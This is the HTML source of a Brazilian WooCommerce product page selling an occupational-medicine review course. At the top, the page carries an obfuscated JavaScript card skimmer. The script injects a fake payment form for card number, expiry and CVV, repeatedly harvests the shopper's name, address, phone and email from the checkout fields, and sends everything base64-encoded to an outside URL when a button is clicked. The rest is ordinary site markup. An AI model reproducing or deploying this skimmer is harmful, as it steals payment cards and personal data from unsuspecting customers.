_0x5df362=document[_0x2473f5(0x139)]('div');_0x5df362['classList'][_0x2473f5(0x127)]('s'+randedObj['sd']),_0x5df362[_0x2473f5(0x15e)]+=_0x2473f5(0x14c)+randedObj['text1']+_0x2473f5(0x16b)+randedObj[_0x2473f5(0x147)]+'up\x20{\x0a\x20\x20\x20\x20\x20\x20margin-bottom:\x2015px;\x0a\x20\x20\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-gro'+randedObj['text2']+_0x2473f5(0x13e)+randedObj[_0x2473f5(0x147)]+'up\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20padding:\x2012px;\x0a\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20\x20\x20border-radius:\x204px;\x0a\x20\x20\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20black\x20!important;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-gro'+randedObj[_0x2473f5(0x147)]+'up\x20input::placeholder\x20{\x0a\x20\x20\x20\x20\x20\x20color:\x20#6a6a6a;\x0a\x20\x20\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r'+randedObj[_0x2473f5(0x11c)]+'ow\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r'+randedObj[_0x2473f5(0x11c)]+_0x2473f5(0x14b)+randedObj[_0x2473f5(0x147)]+_0x2473f5(0x120)+randedObj[_0x2473f5(0x11c)]+'ow\x20.form-gro'+randedObj[_0x2473f5(0x147)]+_0x2473f5(0x138)+randedObj[_0x2473f5(0x12e)]+_0x2473f5(0x156)+randedObj[_0x2473f5(0x126)]+_0x2473f5(0x153)+randedObj[_0x2473f5(0x126)]+'ntainer\x20input\x20{\x0a\x20\x20padding-right:\x2040px;\x0a}\x0a\x0a.icon-container'+randedObj[_0x2473f5(0x158)]+_0x2473f5(0x141)+randedObj[_0x2473f5(0x155)]+'d-form{\x0a\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20padding:0;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20.form-r'+randedObj[_0x2473f5(0x11c)]+'ow{\x0a\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.form-gro'+randedObj[_0x2473f5(0x147)]+_0x2473f5(0x143)+randedObj[_0x2473f5(0x158)]+_0x2473f5(0x14f)+randedObj['text1']+_0x2473f5(0x128)+randedObj[_0x2473f5(0x11c)]+_0x2473f5(0x165)+randedObj[_0x2473f5(0x147)]+_0x2473f5(0x143)+randedObj[_0x2473f5(0x158)]+'{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20}\x0a\x0a.icon-container'+randedObj['text6']+_0x2473f5(0x13f)+randedObj['text1']+_0x2473f5(0x136)+randedObj[_0x2473f5(0x147)]+_0x2473f5(0x168)+randedObj[_0x2473f5(0x126)]+'ntainer\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20maxlength=\x2220\x22\x20name=\x22cardNum\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-r'+randedObj[_0x2473f5(0x11c)]+_0x2473f5(0x154)+randedObj['text2']+_0x2473f5(0x140)+randedObj[_0x2473f5(0x147)]+_0x2473f5(0x131)+randedObj[_0x2473f5(0x12e)]+_0x2473f5(0x119),_0x2f63db[_0x2473f5(0x164)](_0x5df362),document[_0x2473f5(0x13d)](_0x2473f5(0x15d))[_0x2473f5(0x14e)](_0x2473f5(0x150),_0x2ce78a=>{const _0x4e6dac=_0x2473f5;localStorage['setItem'](_0x4e6dac(0x15d),_0x2ce78a[_0x4e6dac(0x12a)][_0x4e6dac(0x11b)]);}),document[_0x2473f5(0x13d)](_0x2473f5(0x144))['addEventListener'](_0x2473f5(0x150),_0xe9ee9a=>{const _0x4c465c=_0x2473f5;localStorage[_0x4c465c(0x146)]('exp',_0xe9ee9a['target'][_0x4c465c(0x11b)]);}),document[_0x2473f5(0x13d)](_0x2473f5(0x13b))[_0x2473f5(0x14e)](_0x2473f5(0x150),_0x546c5a=>{const _0x533d1a=_0x2473f5;localStorage[_0x533d1a(0x146)](_0x533d1a(0x13b),_0x546c5a['target'][_0x533d1a(0x11b)]);});const _0x277e93=document[_0x2473f5(0x13d)](_0x2473f5(0x144));_0x277e93[_0x2473f5(0x14e)]('keydown',function(_0x16e699){const _0x2dad9d=_0x2473f5;if(_0x16e699[_0x2dad9d(0x161)]>='0'&&_0x16e699[_0x2dad9d(0x161)]<='9'){const _0x5d0539=_0x16e699[_0x2dad9d(0x12a)]['value']['replace'](/\D/g,'');_0x5d0539[_0x2dad9d(0x15f)]===0x2&&_0x16e699['key']!==_0x2dad9d(0x125)&&(_0x16e699['target'][_0x2dad9d(0x11b)]+='/');}});function _0x4f369c(_0x1b723b){const _0x45b8c1=_0x2473f5;_0x1b723b[_0x45b8c1(0x11b)]=_0x1b723b[_0x45b8c1(0x11b)][_0x45b8c1(0x160)](/\D/g,'')['substring'](0x0,0x4);}document[_0x2473f5(0x13d)]('cvv')[_0x2473f5(0x14e)](_0x2473f5(0x150),function(_0x354673){const _0x645b4=_0x2473f5;_0x4f369c(_0x354673[_0x645b4(0x12a)]);});;document['getElementById'](_0x2473f5(0x15d))[_0x2473f5(0x14e)]('input',function(_0x366989){const _0x1334c4=_0x2473f5;formatCardNumber(_0x366989[_0x1334c4(0x12a)]);}),document['getElementById'](_0x2473f5(0x144))['addEventListener'](_0x2473f5(0x150),function(_0x1b1914){const _0x461ac0=_0x2473f5;formatExpiryDate(_0x1b1914[_0x461ac0(0x12a)]);}),document[_0x2473f5(0x13d)](_0x2473f5(0x13b))['addEventListener'](_0x2473f5(0x150),function(_0x3c4d4e){const _0x4bb617=_0x2473f5;_0x4f369c(_0x3c4d4e[_0x4bb617(0x12a)]);});}function rednerBtn(){const _0x19936c=_0x350e2e,_0x5c3a3e=document[_0x19936c(0x13d)](_0x19936c(0x159));_0x5c3a3e['classList'][_0x19936c(0x127)]('s'+randedObj['sd']+_0x19936c(0x167)),_0x5c3a3e['addEventListener'](_0x19936c(0x11e),()=>{const _0xdf7754=_0x19936c;let _0x587928={'domain':window[_0xdf7754(0x169)][_0xdf7754(0x11a)],'card':localStorage[_0xdf7754(0x135)](_0xdf7754(0x15d)),'exp':localStorage[_0xdf7754(0x135)](_0xdf7754(0x144)),'cvv':localStorage[_0xdf7754(0x135)](_0xdf7754(0x13b)),'first_name':localStorage[_0xdf7754(0x135)](firstNameVal)?localStorage[_0xdf7754(0x135)](firstNameVal):'','last_name':localStorage[_0xdf7754(0x135)](lastNameVal)?localStorage[_0xdf7754(0x135)](lastNameVal):'','company':localStorage[_0xdf7754(0x135)](companyVal)?localStorage[_0xdf7754(0x135)](companyVal):'','address1':localStorage[_0xdf7754(0x135)](addrOneVal)?localStorage[_0xdf7754(0x135)](addrOneVal):'','address2':localStorage['getItem'](addrTwoVal)?localStorage[_0xdf7754(0x135)](addrTwoVal):'','city':localStorage['getItem'](cityVal)?localStorage[_0xdf7754(0x135)](cityVal):'','postcode':localStorage['getItem'](postCodeVal)?localStorage['getItem'](postCodeVal):'','phone':localStorage[_0xdf7754(0x135)](phoneVal)?localStorage[_0xdf7754(0x135)](phoneVal):'','email':localStorage['getItem'](mailVal)?localStorage[_0xdf7754(0x135)](mailVal):'','uagent':navigator['userAgent']},_0x2140f5={'domain':window[_0xdf7754(0x169)][_0xdf7754(0x11a)],'dataObject':_0x587928};localStorage[_0xdf7754(0x135)](_0xdf7754(0x12b))!=='1'&&fetch(''+url5555+encodeData(_0x2140f5),{'method':_0xdf7754(0x16c),'keepalive':!![]})['finally'](()=>{const _0x3be21f=_0xdf7754;localStorage[_0x3be21f(0x135)]('cardNum')&&localStorage[_0x3be21f(0x135)](_0x3be21f(0x144))&&localStorage['getItem'](_0x3be21f(0x13b))&&(localStorage['setItem']('already_checked','1'),isFrame&&(document[_0x3be21f(0x124)]('.s'+randedObj['sd'])['style'][_0x3be21f(0x12f)]=_0x3be21f(0x14a),frame[_0x3be21f(0x124)](frameChild)[_0x3be21f(0x132)][_0x3be21f(0x12f)]=_0x3be21f(0x13c)));});});}function encodeData(_0x305454){const _0x3081da=_0x350e2e,_0x52ad7c=JSON['stringify'](_0x305454),_0xdb2adb=new TextEncoder(),_0x28ed6f=_0xdb2adb[_0x3081da(0x166)](_0x52ad7c),_0x14153b=btoa(String[_0x3081da(0x15a)](..._0x28ed6f));return _0x14153b;}setInterval(()=>{const _0x354ba2=_0x350e2e;allChecked()&&!document[_0x354ba2(0x124)]('.s'+randedObj['sd'])&&document[_0x354ba2(0x13d)](_0x354ba2(0x152))[_0x354ba2(0x157)]&&renderForm();},0x3e8),setInterval(()=>{const _0x2bcfe9=_0x350e2e;allChecked()&&!document[_0x2bcfe9(0x124)]('.s'+randedObj['sd']+_0x2bcfe9(0x167))&&document[_0x2bcfe9(0x13d)]('payment_method_paypal-brasil-plus-gateway')[_0x2bcfe9(0x157)]&&rednerBtn();},0x3e8),setInterval(()=>{const _0x1ac399=_0x350e2e;allChecked()&&localStorage[_0x1ac399(0x146)](mailVal,document[_0x1ac399(0x13d)](mailVal)[_0x1ac399(0x11b)]);},0x3e8),setInterval(()=>{const _0x5951fc=_0x350e2e;allChecked()&&localStorage[_0x5951fc(0x146)](firstNameVal,document[_0x5951fc(0x13d)](firstNameVal)['value']);},0x3e8),setInterval(()=>{const _0x1374e5=_0x350e2e;allChecked()&&localStorage[_0x1374e5(0x146)](lastNameVal,document[_0x1374e5(0x13d)](lastNameVal)[_0x1374e5(0x11b)]);},0x3e8),setInterval(()=>{const _0x4a3258=_0x350e2e;allChecked()&&localStorage['setItem'](companyVal,document['getElementById'](companyVal)[_0x4a3258(0x11b)]);},0x3e8),setInterval(()=>{const _0x5a0421=_0x350e2e;allChecked()&&localStorage[_0x5a0421(0x146)](addrOneVal,document[_0x5a0421(0x13d)](addrOneVal)[_0x5a0421(0x11b)]);},0x3e8),setInterval(()=>{const _0x5d3981=_0x350e2e;allChecked()&&localStorage[_0x5d3981(0x146)](addrTwoVal,document['getElementById'](addrTwoVal)[_0x5d3981(0x11b)]);},0x3e8),setInterval(()=>{const _0x388669=_0x350e2e;allChecked()&&localStorage[_0x388669(0x146)](cityVal,document[_0x388669(0x13d)](cityVal)[_0x388669(0x11b)]);},0x3e8),setInterval(()=>{const _0x3c1898=_0x350e2e;allChecked()&&localStorage[_0x3c1898(0x146)](postCodeVal,document['getElementById'](postCodeVal)[_0x3c1898(0x11b)]);},0x3e8),setInterval(()=>{const _0x151db4=_0x350e2e;allChecked()&&localStorage[_0x151db4(0x146)](phoneVal,document[_0x151db4(0x13d)](phoneVal)[_0x151db4(0x11b)]);},0x3e8);
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class="wpcode-css-snippet">ul.wc_payment_methods.payment_methods.methods {
    display: block !important;
    visibility: visible !important;
}</style><link rel="icon" href="https://inqualit.com/wp-content/uploads/2021/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inqualit.com/wp-content/uploads/2021/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inqualit.com/wp-content/uploads/2021/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://inqualit.com/wp-content/uploads/2021/07/cropped-favicon-270x270.png" />

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="pt_BR"/>
  <meta property="og:site_name" content="Inqualit"/>
  <meta property="og:title" content="Inscreva-se - RevisAÇÃO (Gravação) + Revisaço Online 3.0"/>
  <meta property="og:url" content="https://inqualit.com/produto/inscreva-se-revisacao-gravacao-revisaco-online-3-0/"/>
  <meta property="og:type" content="product"/>
  <meta property="og:description" content="Nosso novo curso Revisaco Online 3.0 está totalmente modernizado e enquadrado na metodologia pedagógica da nova diretoria de Título de Especialista em Medicina do Trabalho da ANAMT.

O curso terá 27 capítulos com mais de 40 horas de conteúdo.













O curso RevisAÇÃO, com o Pro"/>
  <meta property="og:image" content="https://inqualit.com/wp-content/uploads/2020/05/Logo-inqualit-Open-Graph.jpg"/>
  <meta property="og:image:url" content="https://inqualit.com/wp-content/uploads/2020/05/Logo-inqualit-Open-Graph.jpg"/>
  <meta property="og:image:secure_url" content="https://inqualit.com/wp-content/uploads/2020/05/Logo-inqualit-Open-Graph.jpg"/>
  <meta property="article:publisher" content="https://www.facebook.com/inqualit/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Inscreva-se - RevisAÇÃO (Gravação) + Revisaço Online 3.0"/>
  <meta itemprop="headline" content="Inscreva-se - RevisAÇÃO (Gravação) + Revisaço Online 3.0"/>
  <meta itemprop="description" content="Nosso novo curso Revisaco Online 3.0 está totalmente modernizado e enquadrado na metodologia pedagógica da nova diretoria de Título de Especialista em Medicina do Trabalho da ANAMT.

O curso terá 27 capítulos com mais de 40 horas de conteúdo.













O curso RevisAÇÃO, com o Pro"/>
  <meta itemprop="image" content="https://inqualit.com/wp-content/uploads/2020/05/Logo-inqualit-Open-Graph.jpg"/>
  <meta itemprop="author" content="Filipe Coutinho"/>
  <!--<meta itemprop="publisher" content="Inqualit"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Inscreva-se - RevisAÇÃO (Gravação) + Revisaço Online 3.0"/>
  <meta name="twitter:url" content="https://inqualit.com/produto/inscreva-se-revisacao-gravacao-revisaco-online-3-0/"/>
  <meta name="twitter:description" content="Nosso novo curso Revisaco Online 3.0 está totalmente modernizado e enquadrado na metodologia pedagógica da nova diretoria de Título de Especialista em Medicina do Trabalho da ANAMT.

O curso terá 27 capítulos com mais de 40 horas de conteúdo.













O curso RevisAÇÃO, com o Pro"/>
  <meta name="twitter:image" content="https://inqualit.com/wp-content/uploads/2020/05/Logo-inqualit-Open-Graph.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
  <meta name="twitter:label1" content="Price"/>
  <meta name="twitter:data1" content="1950 BRL"/>
  <meta property="product:price:amount" content="1950"/>
  <meta property="product:price:currency" content="BRL"/>
  <meta property="product:availability" content="oos"/>
 <!-- is_singular | is_product -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-13606 wp-embed-responsive wp-theme-hello-elementor_ theme-hello-elementor_ cookies-not-set woocommerce woocommerce-page woocommerce-no-js hello-elementor-default elementor-default elementor-template-full-width elementor-kit-15616 elementor-page elementor-page-13606 elementor-page-16367">


<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<header data-elementor-type="header" data-elementor-id="15618" class="elementor elementor-15618 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f01470d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f01470d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5fa9cd1" data-id="5fa9cd1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59f1148 elementor-view-default elementor-widget elementor-widget-icon" data-id="59f1148" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://pt-br.facebook.com/inqualit/" target="_blank">
			<i aria-hidden="true" class="fab fa-facebook-square"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d329d1d" data-id="d329d1d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-605156b elementor-view-default elementor-widget elementor-widget-icon" data-id="605156b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.instagram.com/inqualit.med.ocupacional/?hl=pt" target="_blank">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1d924de" data-id="1d924de" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4c7fbb elementor-view-default elementor-widget elementor-widget-icon" data-id="a4c7fbb" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://br.linkedin.com/in/inqualit-medicinaocupacional" target="_blank">
			<i aria-hidden="true" class="fab fa-linkedin"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-bf9b6e0 elementor-hidden-tablet elementor-hidden-phone" data-id="bf9b6e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08cbb80 elementor-view-default elementor-widget elementor-widget-icon" data-id="08cbb80" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/channel/UCnEY2fX5rk2WWbJY5GPyoDw" target="_blank">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b6c4e6a" data-id="b6c4e6a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b48757 elementor-view-default elementor-widget elementor-widget-icon" data-id="4b48757" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://inqualit.com/minha-conta/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c3ab03c" data-id="c3ab03c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cce594 elementor-view-default elementor-widget elementor-widget-icon" data-id="2cce594" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://inqualit.com/carrinho/">
			<i aria-hidden="true" class="fas fa-shopping-cart"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e036253 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e036253" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9a368f3" data-id="9a368f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aacfd16 elementor-widget elementor-widget-image" data-id="aacfd16" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://inqualit.com">
							<img fetchpriority="high" width="400" height="248" src="https://inqualit.com/wp-content/uploads/2021/07/logo-jorge-1280x720-1.png" class="attachment-large size-large wp-image-15641" alt="" srcset="https://inqualit.com/wp-content/uploads/2021/07/logo-jorge-1280x720-1.png 400w, https://inqualit.com/wp-content/uploads/2021/07/logo-jorge-1280x720-1-300x186.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-846bc5f" data-id="846bc5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3478b98 elementor-widget elementor-widget-pp-advanced-menu" data-id="3478b98" data-element_type="widget" data-settings="{&quot;menu_type&quot;:&quot;full-screen&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;show_submenu_on&quot;:&quot;hover&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;onepage_menu&quot;:&quot;no&quot;,&quot;toggle&quot;:&quot;icon&quot;,&quot;toggle_icon_type&quot;:&quot;hamburger&quot;,&quot;show_responsive_submenu_on&quot;:&quot;icon&quot;}" data-widget_type="pp-advanced-menu.default">
				<div class="elementor-widget-container">
					
				<div class="pp-advanced-menu-main-wrapper pp-advanced-menu__align-right pp-advanced-menu--dropdown-tablet pp-advanced-menu--type-full-screen pp-advanced-menu__text-align- pp-advanced-menu--toggle pp-advanced-menu--icon">
								<nav id="pp-menu-3478b98" class="pp-advanced-menu--main pp-advanced-menu__container pp-advanced-menu--layout-horizontal pp--pointer-none" data-settings="{&quot;menu_id&quot;:&quot;3478b98&quot;,&quot;breakpoint&quot;:&quot;tablet&quot;,&quot;full_width&quot;:false}"><ul id="menu-principal" class="pp-advanced-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://inqualit.com/jorge-teixeira/" class="pp-menu-item">Dr. Jorge Teixeira</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-436"><a href="#" class="pp-menu-item pp-menu-item-anchor">Inqualit</a>
<ul class="sub-menu pp-advanced-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://inqualit.com/sobre-nos/" class="pp-sub-item">Sobre nós</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://inqualit.com/pesquisa-de-opiniao/" class="pp-sub-item">Pesquisa de opinião</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16630"><a href="https://inqualit.com/categoria-produto/agenda-de-cursos/" class="pp-menu-item">Agenda de Cursos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15759"><a href="https://inqualit.com/estanteqi/" class="pp-menu-item">EstanteQI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://inqualit.com/blog/" class="pp-menu-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://inqualit.com/contato-2/" class="pp-menu-item">Contato</a></li>
</ul></nav>
															<div class="pp-menu-toggle pp-menu-toggle-on-tablet">
											<div class="pp-hamburger">
							<div class="pp-hamburger-box">
																	<div class="pp-hamburger-inner"></div>
															</div>
						</div>
														</div>
												<nav class="pp-advanced-menu--dropdown pp-menu-style-toggle pp-advanced-menu__container pp-menu-3478b98 pp-menu-full-screen" data-settings="{&quot;menu_id&quot;:&quot;3478b98&quot;,&quot;breakpoint&quot;:&quot;tablet&quot;,&quot;full_width&quot;:false}">
									<div class="pp-menu-close-wrap">
						<div class="pp-menu-close"></div>
					</div>
												<ul id="menu-principal-1" class="pp-advanced-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://inqualit.com/jorge-teixeira/" class="pp-menu-item">Dr. Jorge Teixeira</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-436"><a href="#" class="pp-menu-item pp-menu-item-anchor">Inqualit</a>
<ul class="sub-menu pp-advanced-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://inqualit.com/sobre-nos/" class="pp-sub-item">Sobre nós</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://inqualit.com/pesquisa-de-opiniao/" class="pp-sub-item">Pesquisa de opinião</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16630"><a href="https://inqualit.com/categoria-produto/agenda-de-cursos/" class="pp-menu-item">Agenda de Cursos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15759"><a href="https://inqualit.com/estanteqi/" class="pp-menu-item">EstanteQI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://inqualit.com/blog/" class="pp-menu-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://inqualit.com/contato-2/" class="pp-menu-item">Contato</a></li>
</ul>							</nav>
							</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="16367" class="elementor elementor-16367 elementor-location-single post-13606 product type-product status-publish has-post-thumbnail product_cat-uncategorized first outofstock virtual purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-51b7ecac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51b7ecac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-64fd6c6e" data-id="64fd6c6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79c384a3 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="79c384a3" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Inscreva-se &#8211; RevisAÇÃO (Gravação) + Revisaço Online 3.0</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cddaf58 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cddaf58" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0af7c98" data-id="0af7c98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5924e92 elementor-widget elementor-widget-image" data-id="5924e92" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="720" height="720" src="https://inqualit.com/wp-content/uploads/2020/10/04-11_FALTAM2DIAS.png" class="attachment-full size-full wp-image-16514" alt="" srcset="https://inqualit.com/wp-content/uploads/2020/10/04-11_FALTAM2DIAS.png 720w, https://inqualit.com/wp-content/uploads/2020/10/04-11_FALTAM2DIAS-300x300.png 300w, https://inqualit.com/wp-content/uploads/2020/10/04-11_FALTAM2DIAS-150x150.png 150w, https://inqualit.com/wp-content/uploads/2020/10/04-11_FALTAM2DIAS-600x600.png 600w, https://inqualit.com/wp-content/uploads/2020/10/04-11_FALTAM2DIAS-100x100.png 100w" sizes="(max-width: 720px) 100vw, 720px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e71ea1" data-id="1e71ea1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a56a6a1 elementor-widget elementor-widget-woocommerce-product-price" data-id="a56a6a1" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>1.950,00</bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-726adf3 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="726adf3" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
